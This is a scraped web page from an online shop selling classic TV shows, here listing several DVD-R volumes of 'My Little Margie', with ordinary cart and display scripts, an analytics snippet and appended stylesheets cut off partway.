// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="102117-R2" id="imgthumb5" onmouseover="showButtonQv(\'thumb5\');" onmouseout="setTimeout(\'document.getElementById(\'thumb5\').style.display = \'none\';\',1000); "><div id=thumb5 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview5 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 102117-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102117-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">MY LITTLE MARGIE - VOLUME  1 (MARGIES PHANTOM LOVER - THE MISSING LINK - HILLBILLY MARGIE)</h2><hr size=1><font style=\"font-size: 11px;\">Three episodes.Margies Phantom Lover - Margies dad and his boss invent a secret admirer for Margie to keep her from entering an auto race.  Much to their chagrin and surpise, she meets her admirer.The...<p><input type=hidden name=item_num value=\"102116-R2\"><input type=hidden name=item_name value=\"MY LITTLE MARGIE - VOLUME  1 (MARGIES PHANTOM LOVER - THE MISSING LINK - HILLBILLY MARGIE)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.7:0:64e062f6e4a4c7192cdad97b8c9dac61\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="MY LITTLE MARGIE - VOLUME  2 (VERN'S MOTHER-IN-LAW - TRAPPED FREDDIE - BURIED TREASURE)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="MY LITTLE MARGIE - VOLUME  2 (VERN'S MOTHER-IN-LAW - TRAPPED FREDDIE - BURIED TREASURE)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="MY LITTLE MARGIE - VOLUME  2 (VERN'S MOTHER-IN-LAW - TRAPPED FREDDIE - BURIED TREASURE)"><input type=hidden name=item_num value="102117-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102117-R2><b>MY LITTLE MARGIE - VOLUME  2 (VERN'S MOTHER-IN-LAW - TRAPPED FREDDIE - BURIED TREASURE)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 57 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102117-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 102117-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gale+Storm>Gale Storm</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Charles+Farrell>Charles Farrell</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Willie+Best>Willie Best</a><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.7:0:9303f974a16d1e2558a12380458b5d13&ie_alert=yes&item_num=102117-R2&promo=102117-R2^14.99^1^0.7^MY+LITTLE+MARGIE+-+VOLUME++2+(VERN%27S+MOTHER-IN-LAW+-+TRAPPED+FREDDIE+-+BURIED+TREASURE)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102118-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="102118-R2" id="imgthumb6" onmouseover="showButtonQv(\'thumb6\');" onmouseout="setTimeout(\'document.getElementById(\'thumb6\').style.display = \'none\';\',1000); "><div id=thumb6 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview6 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 102118-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102118-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">MY LITTLE MARGIE - VOLUME  2 (VERNS MOTHER-IN-LAW - TRAPPED FREDDIE - BURIED TREASURE)</h2><hr size=1><font style=\"font-size: 11px;\">Three episodes.Verns Mother-In-LawMargies dad tells her of the test his mother-in-law put him through to prove himself worthy to marry Margies mom.  Told in flashback.Trapped Freddie (1954) - Margies ...<p><input type=hidden name=item_num value=\"102117-R2\"><input type=hidden name=item_name value=\"MY LITTLE MARGIE - VOLUME  2 (VERNS MOTHER-IN-LAW - TRAPPED FREDDIE - BURIED TREASURE)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.7:0:9303f974a16d1e2558a12380458b5d13\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="MY LITTLE MARGIE - VOLUME  3 (TO HEALTH WITH YOGA - A HORSE FOR VERN - VERN'S NEW GIRLFRIEND)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="MY LITTLE MARGIE - VOLUME  3 (TO HEALTH WITH YOGA - A HORSE FOR VERN - VERN'S NEW GIRLFRIEND)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="MY LITTLE MARGIE - VOLUME  3 (TO HEALTH WITH YOGA - A HORSE FOR VERN - VERN'S NEW GIRLFRIEND)"><input type=hidden name=item_num value="102118-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102118-R2><b>MY LITTLE MARGIE - VOLUME  3 (TO HEALTH WITH YOGA - A HORSE FOR VERN - VERN'S NEW GIRLFRIEND)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 57 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102118-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 102118-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gale+Storm>Gale Storm</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Charles+Farrell>Charles Farrell</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Willie+Best>Willie Best</a><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.7:0:3b083fc668b6d109b4921c5fe4b67915&ie_alert=yes&item_num=102118-R2&promo=102118-R2^14.99^1^0.7^MY+LITTLE+MARGIE+-+VOLUME++3+(TO+HEALTH+WITH+YOGA+-+A+HORSE+FOR+VERN+-+VERN%27S+NEW+GIRLFRIEND)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102119-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="102119-R2" id="imgthumb7" onmouseover="showButtonQv(\'thumb7\');" onmouseout="setTimeout(\'document.getElementById(\'thumb7\').style.display = \'none\';\',1000); "><div id=thumb7 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview7 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 102119-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102119-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">MY LITTLE MARGIE - VOLUME  3 (TO HEALTH WITH YOGA - A HORSE FOR VERN - VERNS NEW GIRLFRIEND)</h2><hr size=1><font style=\"font-size: 11px;\">Three episodes.To Health with Yoga - Margie wants the author of a yoga book to speak at her book club, so she pretends to have an interest in the subject.A Horse for Vern - Margies dad and boyfriend, ...<p><input type=hidden name=item_num value=\"102118-R2\"><input type=hidden name=item_name value=\"MY LITTLE MARGIE - VOLUME  3 (TO HEALTH WITH YOGA - A HORSE FOR VERN - VERNS NEW GIRLFRIEND)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.7:0:3b083fc668b6d109b4921c5fe4b67915\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="MY LITTLE MARGIE - VOLUME  4 (DELINQUENT MARGIE - WHAT'S COOKING? - MEET MR. MURPHY)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="MY LITTLE MARGIE - VOLUME  4 (DELINQUENT MARGIE - WHAT'S COOKING? - MEET MR. MURPHY)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="MY LITTLE MARGIE - VOLUME  4 (DELINQUENT MARGIE - WHAT'S COOKING? - MEET MR. MURPHY)"><input type=hidden name=item_num value="102119-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102119-R2><b>MY LITTLE MARGIE - VOLUME  4 (DELINQUENT MARGIE - WHAT'S COOKING? - MEET MR. MURPHY)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 57 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102119-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 102119-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gale+Storm>Gale Storm</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Charles+Farrell>Charles Farrell</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Willie+Best>Willie Best</a><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.7:0:05fb8592f93e657978403f42baef538b&ie_alert=yes&item_num=102119-R2&promo=102119-R2^14.99^1^0.7^MY+LITTLE+MARGIE+-+VOLUME++4+(DELINQUENT+MARGIE+-+WHAT%27S+COOKING?+-+MEET+MR.+MURPHY)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
</table></center><br>
<center><table cellspacing=0 border=0 cellpadding=0>
</table></center><br><script>
<!--
function sendsort(sortval) {
location.href = 'https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My_Little_Margie&category=Television+:+My_Little_Margie&boolean=AND&terms2=&terms3=&terms4=&collection=&newr=&sortby='+sortval;
}
// -->
</script>
<p>
<div align=left>
<table cellpadding=0 cellspacing=5 border=0>
<tr><td width=25><a 
        href="https://www.smartcart.com" 
        TARGET="_top">
        <img src=https://www.smartcart.com/images/smartcart_logo_icon.png border=0 width=20 ALT="SmartCart Ecommerce System"></a></td>
<td style="font-size: 7pt;">SmartCart<sup>&reg;</sup> Ecommerce</td></tr></table>
</div>
</p>
	</div>
	</div>			
				<script>
<!-- //

document.write('<div class="container-fluid text-center p-3" style="background-color: #829ab5;"><h5 style="color:#34346d;">Browse by Title</h5> <a class=speclink rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_a_&category=Title_A&level=next">A</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_b_&category=Title_B&level=next">B</a> <a class=speclink  rel="nofollow"  href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_c_&category=Title_C&level=next">C</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_d_&category=Title_D&level=next">D</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_e_&category=Title_E&level=next">E</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_f_&category=Title_F&level=next">F</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_g_&category=Title_G&level=next">G</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_h_&category=Title_H&level=next">H</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_i_&category=Title_I&level=next">I</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_j_&category=Title_J&level=next">J</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_k_&category=Title_K&level=next">K</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_l_&category=Title_L&level=next">L</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_m_&category=Title_M&level=next">M</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_n_&category=Title_N&level=next">N</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_o_&category=Title_O&level=next">O</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_p_&category=Title_P&level=next">P</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_q_&category=Title_Q&level=next">Q</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_r_&category=Title_R&level=next">R</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_s_&category=Title_S&level=next">S</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_t_&category=Title_T&level=next">T</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_u_&category=Title_U&level=next">U</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_v_&category=Title_V&level=next">V</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_w_&category=Title_W&level=next">W</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_x_&category=Title_X&level=next">X</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_y_&category=Title_Y&level=next">Y</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_z_&category=Title_Z&level=next">Z</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_1_&category=Title_1&level=next">1</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_2_&category=Title_2&level=next">2</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_3_&category=Title_3&level=next">3</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_4_&category=Title_4&level=next">4</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_5_&category=Title_5&level=next">5</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_6_&category=Title_6&level=next">6</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_7_&category=Title_7&level=next">7</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_8_&category=Title_8&level=next">8</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_9_&category=Title_9&level=next">9</a></div> ');

//-->
</script>
				
				
				
            </div>
        </div>
    </div>
	
    <div class="footer-dark" style="background: #34346d;">
        <footer>
            <div class="container">
                <div class="row">
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">Life Is a Movie</h3>
                        <p class="item text-white-50">Your home for classic movies and television shows on DVD and VHS.</p>
						<p class="item text-white-50" style="font-size:12px;">Payments Accepted:<br><img src="https://www.lifeisamovie.com/template/img/payment_types.gif" alt="Payments Accepted" width="202" vspace="5" height="20" border="0"></p> 
						</p>
                    </div>
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">Shop</h3>
                        <ul>
                            <li><a href="https://www.lifeisamovie.com/catalog">Online Catalog</a></li>
                            <li><a href="https://www.lifeisamovie.com/cgi/display.cgi?item_num=1GCert&amp;title=Gift-Certificate">Gift Certificates</a></li>
                            <li><a href="https://www.lifeisamovie.com/login.htm">Account Login</a></li>
                            <li><a href="https://www.lifeisamovie.com/cgi/viewcart.cgi">View Cart</a></li>
                        </ul>
                    </div>
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">About</h3>
                        <ul>
                            <li><a href="https://www.lifeisamovie.com/about.htm">About Us</a></li>
                            <li><a href="https://www.lifeisamovie.com/pages/contact.html">Contact Info</a></li>
                            <li><a href="https://www.lifeisamovie.com/pages/faqs.html">FAQs</a></li>
                            <li></li>
                        </ul>
                    </div>
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">Connect</h3>
                        <ul>
                            <li><a href="https://www.lifeisamovie.com/help.htm">Customer Service</a></li>
                            <li><a href="https://www.lifeisamovie.com/mail_form.htm">Mailing List</a></li>
                        </ul>
                    </div>
                </div>
                <p class="copyright">&copy; 2021 Life Is a Movie</p>
            </div>
        </footer>
    </div>
	

	
		
    <script src="/assets/js/jquery.min.js?h=89312d34339dcd686309fe284b3f226f"></script>
    <script src="/assets/bootstrap/js/bootstrap.min.js?h=ba42258394f86cd7822f0e850e2d60b1"></script>
    <script src="/assets/js/script.min.js?h=89a409aed37972cd65b9ad4e93715be0"></script><script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-2851031-1");
pageTracker._trackPageview();
} catch(err) {}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lifeisamovie.com/assets/css/styles.min.css?h=fd237dd821928f9a3ba558e0005566f0
body_size: 1119
content:
@media only screen and (max-width:766px){.logoarea,.navbar-brand{text-align:center!important}}.card-title{font-family:Raleway;color:#503f67;font-weight:700}.nav-link{color:rgba(255,255,255,.7)!important;font-family:'Roboto Condensed';font-size:16px;letter-spacing:.5px}.nav-link:hover{color:rgba(255,255,255,.9)!important}body{font-family:'Source Sans Pro';font-size:16px}h1{color:#503f67!important;font-family:Pacifico;font-weight:700;margin-top:18px;letter-spacing:1px}h3{color:#829ab5;font-family:Pacifico;font-weight:700;letter-spacing:.8px;font-size:24px!important;text-shadow:1px 1px #000}h2{font-weight:700;letter-spacing:1px;color:#503f67!important;font-family:Pacifico;font-size:27px}.card-title{font-size:18px}h4{font-family:Pacifico;color:#34346d;font-size:21px!important}.footer-dark{padding:50px 0;color:#f0f9ff;background-color:#282d32}.footer-dark h3{margin-top:0;margin-bottom:12px;font-weight:500!important;font-size:18px}.footer-dark ul{padding:0;list-style:none;line-height:1.6;font-size:14px;margin-bottom:0}.footer-dark ul a{color:inherit;text-decoration:none;opacity:.6}.footer-dark ul a:hover{opacity:.8}.footer-dark .item.text{margin-bottom:36px}.footer-dark .item.text p{opacity:.6;margin-bottom:0}.footer-dark .item.social{text-align:center}@media (max-width:991px){.footer-dark .item.social{text-align:center;margin-top:20px}}.footer-dark .item.social>a{font-size:20px;width:36px;height:36px;line-height:36px;display:inline-block;text-align:center;border-radius:50%;box-shadow:0 0 0 1px rgba(255,255,255,.4);margin:0 8px;color:#fff;opacity:.75}.footer-dark .item.social>a:hover{opacity:.9}.footer-dark .copyright{text-align:center;padding-top:24px;opacity:.3;font-size:13px;margin-bottom:0}.highlight-phone{color:#313437;background-color:#eef4f7;padding:50px 0 55px;overflow:hidden}.highlight-phone p{color:#7d8285}.highlight-phone h2{font-weight:700;margin-bottom:35px;line-height:1.5;padding-top:0;margin-top:0;color:inherit}.highlight-phone .intro{font-size:18px;max-width:500px;line-height:1.5}@media (max-width:767px){.footer-dark .item:not(.social){text-align:center;padding-bottom:20px}.footer-dark .item.text{margin-bottom:0}.highlight-phone{text-align:center}.highlight-phone .intro{max-width:none}}.highlight-phone .intro p{margin-bottom:35px}.highlight-phone .intro .btn{padding:16px 32px;border:none;background:0 0;box-shadow:none;text-shadow:none;opacity:.9;text-transform:uppercase;font-weight:700;font-size:13px;letter-spacing:.4px;line-height:1}.highlight-phone .intro .btn:hover{opacity:1}.highlight-phone .intro .btn:active{transform:translateY(1px)}.highlight-phone .intro .btn-primary{background-color:#055ada;color:#fff}.highlight-phone .phone-mockup{position:relative;max-width:260px;margin-top:-30px;margin-bottom:-230px;transform:rotate(-15deg)}.highlight-phone .phone-mockup img.device{width:100%;height:auto}.highlight-phone .phone-mockup .screen{position:absolute;width:94%;height:91%;top:1%;left:3%;border:1px solid #444;border-radius:20px;overflow:hidden;background:url(/assets/img/screen-vhs.jpg?h=081c3932ebca2e94c07ddb48820c85f7) center/cover;z-index:-1}.highlight-phone .phone-mockup .screen:before{content:'';background-color:#fff;position:absolute;width:70%;height:140%;top:-6%;right:-60%;transform:rotate(-19deg);opacity:.2}

--- FILE ---
content_type: text/css
request_url: https://www.lifeisamovie.com/master.css
body_size: 497
content:
img.thumb {
width: 75px;
border-width: 5px;
border-style: none;
border-color: #FFEEBC;
}
img.large {
border-width: 5px;
border-color: #FFEEBC;
border-style: none;
}

#subCol.submargin {
	padding:0 36px !important;
	
}



body {

}
td {

}
th {

}
h1 {
	

  color: #503f67 !important;
  font-family: Raleway;
  font-weight: 700;
  margin-top: 18px;
  letter-spacing: 1px;
  text-transform: uppercase;
    text-align:center;

}
h2 {

  color: #503f67 !important;
  font-family: Raleway;
  font-weight: 700;
  margin-top: 18px;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-align:center;
}
h3 {

  font-family: Raleway !important;
  font-weight: 700;
  margin-top: 18px;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-align:center;
}
h3.center {

}
h4 {

}
h5 {

}
A:link {
color: #333366;
}
A:visited {
color: #333366;
}
A:hover {
text-decoration: underline;
color: #333366;
}
A:active {
color: #333366;
}
.alternate {
color: #000000;
background-color: #CADAEA;
}
A.link2:link {
color: #333366;
}
A.link2:visited {
color: #333366;
}
A.link2:active {
color: #333366;
}
.right {
text-align: right;
}
.rightalt {
background-color: #CADAEA;
color: #000000;
text-align: right;
}
.middlealt {
background-color: #CADAEA;
color: #000000;
text-align: center;
}
.middle {
text-align: center;
}
.howmany {
font-size: 10pt;
color: #336699;
text-align: center;
}
.inform {
font-size: 10pt;
color: #336699;
}
.reg {
font-size: 16px;
color: #000000;
}
.nobg {
background-image: url("") ;
background-color: #ffffff;
color: #000000;
}


--- FILE ---
content_type: text/css
request_url: https://www.lifeisamovie.com/overlay.css
body_size: 644
content:
 html, body {
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
}

/** position absolute or position fixed for nonmoving overlay **/
#overlay {
    width: 100%;
    min-height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1000;
